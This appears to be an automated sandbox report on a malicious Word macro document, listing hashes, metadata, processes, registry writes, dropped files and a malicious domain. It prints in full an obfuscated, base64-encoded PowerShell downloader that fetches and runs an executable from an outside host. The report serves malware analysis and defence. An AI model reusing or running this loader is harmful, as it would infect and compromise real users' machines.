| File name: | info_05.21.doc |
| Full analysis: | https://app.any.run/tasks/fb2fe54c-7c99-4504-970b-108aa8907eed |
| Verdict: | Malicious activity |
| Analysis date: | May 24, 2019, 15:28:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Title: mint green auxiliary, Subject: Lek, Author: Mustafa Kassulke, Comments: Riel purple, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue May 21 07:37:00 2019, Last Saved Time/Date: Tue May 21 07:37:00 2019, Number of Pages: 1, Number of Words: 10, Number of Characters: 57, Security: 0 |
| MD5: | 85EBBC2135F8C741AC8DABCD4F0BE61C |
| SHA1: | 1F243C5FF3C9E66F799DB75089E2FF1D73BE6B46 |
| SHA256: | 040A935BB82693B83BF2C03E075F786F4142243C34ACFB3C816303D3FFAC7F1B |
| SSDEEP: | 1536:t9DMeOY5C6OJsdBpZWM+a9sBztZk8yTz352Tm5NJ9VTUZIIrYgKvTFXU:H4eOY5CTsdAbW8yTz352T2vQZINgqTFE |

MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2548)
Starts Microsoft Office Application
- rundll32.exe (PID: 1892)
Executed via WMI
- powershell.exe (PID: 2548)
PowerShell script executed
- powershell.exe (PID: 2548)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1936)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1936)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .flo | | | iGrafx FlowCharter document (36.2) |
|---|---|---|
| .doc | | | Microsoft Word document (34.5) |
| .doc | | | Microsoft Word document (old ver.) (20.5) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | mint green auxiliary |
| Subject: | Lek |
| Author: | Mustafa Kassulke |
| Keywords: | - |
| Comments: | Riel purple |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:21 06:37:00 |
| ModifyDate: | 2019:05:21 06:37:00 |
| Pages: | 1 |
| Words: | 10 |
| Characters: | 57 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | Ledner, Harris and Rodriguez |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 66 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Schmitt |
Total processes
37
Monitored processes
3
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 1892 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\AppData\Local\Temp\info_05.21.doc.flo | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 1936 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\info_05.21.doc.flo" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2548 | powershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABNADkAOQA2ADgAXwBfADIAPQAnAFgAOAAzADcANAAyADEANwAnADsAJABPADkAMwA1ADYAOQAgAD0AIAAnADIANwA5ACcAOwAkAEsANQAwADkAMwBfADQAPQAnAFEAMwAwADgANAAxADQAXwAnADsAJAB6ADUANAAwADYANwAwAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABPADkAMwA1ADYAOQArACcALgBlAHgAZQAnADsAJABRADkANAA3ADUANAAxAD0AJwBGADQAXwA2ADUANAAxACcAOwAkAGIAMAAyADIAMwA2ADYAPQAmACgAJwBuAGUAdwAnACsAJwAtAG8AJwArACcAYgBqAGUAYwB0ACcAKQAgAG4ARQBgAFQALgB3AGUAYABCAGMATABpAEUAYABOAFQAOwAkAFYAOAAxADgAOAA3ADMAMgA9ACcAaAB0AHQAcAA6AC8ALwBxADUAOAB1AGYAaAB6AHMAbgA2ADUALgBpAG4AZgBvAC8AbABlAGcAbwB1AC8AMwByAGUAdAB5AHgAbwAyAG0ALgBwAGgAcAA/AGwAPQBnAG8AbgBnAHgAMwAuAHcAYQBwACcALgBTAFAATABpAHQAKAAnAEAAJwApADsAJABuADUAXwA4ADUANAA4ADMAPQAnAE8ANAA5ADIAMwAwADQAJwA7AGYAbwByAGUAYQBjAGgAKAAkAHEAMQAwADcANwA5ACAAaQBuACAAJABWADgAMQA4ADgANwAzADIAKQB7AHQAcgB5AHsAJABiADAAMgAyADMANgA2AC4AZABPAFcAbgBMAG8AYQBkAEYAaQBsAEUAKAAkAHEAMQAwADcANwA5ACwAIAAkAHoANQA0ADAANgA3ADAAKQA7ACQAcQA2ADYAMwA0ADAAOAA2AD0AJwBWADUANAA4ADUAMgBfADUAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJAB6ADUANAAwADYANwAwACkALgBMAGUATgBHAFQAaAAgAC0AZwBlACAAMwAzADQAOAA5ACkAIAB7AC4AKAAnAEkAbgB2AG8AawBlAC0AJwArACcASQB0AGUAJwArACcAbQAnACkAIAAkAHoANQA0ADAANgA3ADAAOwAkAHcAMwA2ADYANQAyAD0AJwBrADcAMgA2ADIANgAnADsAYgByAGUAYQBrADsAJABJADgAOQA4ADAANAA9ACcARgAxADcANABfADQANQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABzADAAMwBfADgAMAA4AD0AJwBqADIANABfADIAMwBfACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 878
Read events
1 335
Write events
538
Delete events
5
Modification events
| (PID) Process: | (1892) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | LangID |
Value: 0904 | |||
| (PID) Process: | (1892) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe |
Value: Adobe Acrobat Reader DC | |||
| (PID) Process: | (1892) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\eHome\ehshell.exe |
Value: Windows Media Center | |||
| (PID) Process: | (1892) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Internet Explorer\iexplore.exe |
Value: Internet Explorer | |||
| (PID) Process: | (1892) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\mspaint.exe |
Value: Paint | |||
| (PID) Process: | (1892) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\NOTEPAD.EXE |
Value: Notepad | |||
| (PID) Process: | (1892) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\PROGRA~1\MICROS~1\Office14\OIS.EXE |
Value: Microsoft Office 2010 | |||
| (PID) Process: | (1892) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Opera\Opera.exe |
Value: Opera Internet Browser | |||
| (PID) Process: | (1892) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Windows Photo Viewer\PhotoViewer.dll |
Value: Windows Photo Viewer | |||
| (PID) Process: | (1892) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\VideoLAN\VLC\vlc.exe |
Value: VLC media player | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9A01.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2548 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\482VY2QF00CLF2X3E9DH.temp | — | |
MD5:— | SHA256:— | |||
| 1936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$fo_05.21.doc.flo | pgc | |
MD5:— | SHA256:— | |||
| 1936 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5864A1C3.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8AC0A22D.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2548 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF13a5c9.TMP | binary | |
MD5:— | SHA256:— | |||
| 1936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8C7BEBDC.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A2CB2A4A.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
4
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
q58ufhzsn65.info |
| malicious |